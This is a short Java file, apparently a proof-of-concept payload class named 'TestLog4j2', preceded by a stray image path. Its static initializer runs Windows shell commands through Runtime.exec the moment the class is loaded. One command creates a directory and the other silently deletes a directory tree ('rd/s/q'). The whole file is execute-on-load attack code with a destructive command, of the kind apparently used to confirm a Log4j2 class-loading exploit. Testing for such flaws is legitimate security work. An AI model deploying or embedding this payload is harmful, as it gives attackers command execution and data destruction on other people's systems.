 public class TestLog4j2 {
static {
System.err.println("=========mkdir C:\\ele\\aa ===================");
try {
String cmds = "cmd /c mkdir C:\\ele\\aa";
Runtime.getRuntime().exec(cmds);
} catch ( Exception e ) {
e.printStackTrace();
}
try {
System.err.println("=========delete  C:\\ele\\suke ===================");
Runtime run = Runtime.getRuntime();
String cmd="cmd /c rd/s/q "+"C:\\ele\\suke";
Process p = run.exec(cmd);
p.waitFor();
} catch (Exception e) {
e.printStackTrace();
}
}
}